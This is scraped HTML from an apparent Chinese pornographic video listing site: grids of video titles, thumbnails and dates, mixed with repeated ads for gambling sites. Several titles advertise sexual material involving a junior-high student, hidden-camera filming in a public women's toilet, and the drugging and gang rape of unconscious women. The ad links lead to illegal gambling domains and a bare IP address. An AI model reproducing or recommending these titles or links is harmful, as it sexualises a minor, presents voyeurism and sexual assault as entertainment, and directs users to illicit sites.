class="vod-date">2025-12-19</span></div><p class="vod-name">多女主餐厅公开处刑社死版服务员都懵了</p></div></a></div><div class="vod-list"><a href="/vqv/250595.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/1095f6c4e5ae3903b37c2e5e338ae82b.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">女秘书的条件</p></div></a></div><div class="vod-list"><a href="/vqv/250405.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/f9a74866a38b74a91513505d0d0f3040.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">翻车现场你是不是在录像</p></div></a></div><div class="vod-list"><a href="/vqv/250400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/afecd3af8826042b36319e77702fea8c.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">反差婊合集三位家里的乖乖女</p></div></a></div><div class="vod-list"><a href="/vqv/250393.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/83fca2f3bde988a005e0e22fa8599fa6.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">女老师2</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80438184.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/vqv/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/vqv/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/vqv/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/vqv/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/vqv/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/vqv/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/vqv/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/vqv/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/vqv/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/vqv/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80438184.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/vqv/250864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/5ed2f3e9275ce3223583cf11ef7dc878.jpg" class="vod-pic"><span class="vod-date">2025-12-20</span></div><p class="vod-name">大学师妹舞蹈生为了还款不惜出卖自己身体</p></div></a></div><div class="vod-list"><a href="/vqv/250628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/1be66056accc5a270417b46073093529.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">大一单纯妹被调教成小母狗</p></div></a></div><div class="vod-list"><a href="/vqv/250424.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/646811f7b1c9966e55520d1651d81d15.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">大神约炮美女空姐肉丝高跟内射</p></div></a></div><div class="vod-list"><a href="/vqv/250417.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/60608cb3feb9ba8117d24d4a331af888.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">打电话喝男友兄弟偷情约来男友好兄弟给他带绿帽子</p></div></a></div><div class="vod-list"><a href="/vqv/250405.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/f9a74866a38b74a91513505d0d0f3040.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">翻车现场你是不是在录像</p></div></a></div><div class="vod-list"><a href="/vqv/250374.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251218-1/5cb007b8c633ad53f140ebe39151be0e.jpg" class="vod-pic"><span class="vod-date">2025-12-18</span></div><p class="vod-name">出轨情夫电话偷情系列两次没忍住叫出声</p></div></a></div><div class="vod-list"><a href="/vqv/250229.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251217-1/7bc8e355da99f1403431074dc82871df.jpg" class="vod-pic"><span class="vod-date">2025-12-17</span></div><p class="vod-name">出差黑丝OL在宾馆被最讨厌的上司下药侵犯媚药中毒的淫乱之夜</p></div></a></div><div class="vod-list"><a href="/vqv/250227.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251217-1/f5d6f67d182b3e45967c5b6b84d1706f.jpg" class="vod-pic"><span class="vod-date">2025-12-17</span></div><p class="vod-name">大圈女神极度风骚太诱惑</p></div></a></div><div class="vod-list"><a href="/vqv/250223.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251217-1/7da5a4f4148bae915fd5b66614b391d9.jpg" class="vod-pic"><span class="vod-date">2025-12-17</span></div><p class="vod-name">出轨惩戒迷晕大学女友轮奸操醒了</p></div></a></div><div class="vod-list"><a href="/vqv/249966.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251215-1/3e6e11b6daa9f1174ba88d39d316dc20.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">成都闷骚人妻群P</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80438184.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/vqv/250931.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/62c55a87b2a59065346dc44db7a7bf5b.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">普通主妇最性感！ 12个你绝对可以在家偷拍的性爱（4小时特辑） (5) 未知演员 GIGL-758</p></div></a></div><div class="vod-list"><a href="/vqv/249656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/8f070667342c38e57a5388f35c81c9ac.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">【首次完全免费】【完全包厢】【中出】【隐藏摄影机素材资料外泄】帅哥按摩师必定征 未知演员 JJEE-011-流出</p></div></a></div><div class="vod-list"><a href="/vqv/249647.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/84f8e7119ae3c81509b80f3fb1558209.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">SNAMH-006 不停 安堂春乃 H-006 ノンストップ生輪アクメ 金髪M嬢バニー真正中出し3発 安堂はるの</p></div></a></div><div class="vod-list"><a href="/vqv/249738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/bc749c151b798ebb912fb9e6b948639f.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">Complete Raw STYLE @ Rika 「只要戴口罩戴套，自己拍也没问题 佐野りか KNAM-077</p></div></a></div><div class="vod-list"><a href="/vqv/249651.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/b48aadd9ced109ce1d3314cacf165140.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">【首次完全免费】【完全个室】【中出】【隐藏摄影机素材泄露】帅哥拳交师必定征服人 未知演员 JJEE-009-流出</p></div></a></div><div class="vod-list"><a href="/vqv/249642.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/07dab48f75a3d32cd4af9d5b83196883.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">90公分以上巨臀T字裤无防备诱惑！大嫂做家务时紧身裤走光忍耐到极限NTR臀部狂射性 小泉なぎさ FOCS-267</p></div></a></div><div class="vod-list"><a href="/vqv/249644.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/e407d72c63929bcf28b9942a394dba43.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">b 轻轻地爱我#松山爱香 松山まなか HIGR-079</p></div></a></div><div class="vod-list"><a href="/vqv/249640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/3442b36dc60fe499338010f68fbc4f6a.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">J系舞者们♪ 未知演员 JDNC-001</p></div></a></div><div class="vod-list"><a href="/vqv/249641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/af867a709a9d2a971b1391a31a01e7ee.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">W秘书 让抖M社长被玩弄到骨子里的高密度黑心榨精行程 藤浦惠 冲宫那美 藤浦惠,冲宫那美 JUR-391</p></div></a></div><div class="vod-list"><a href="/vqv/249744.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/4db87d02c3816c3b1f23e2e3f1738f1b.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">18+ 18 未知演员 HONB-444</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>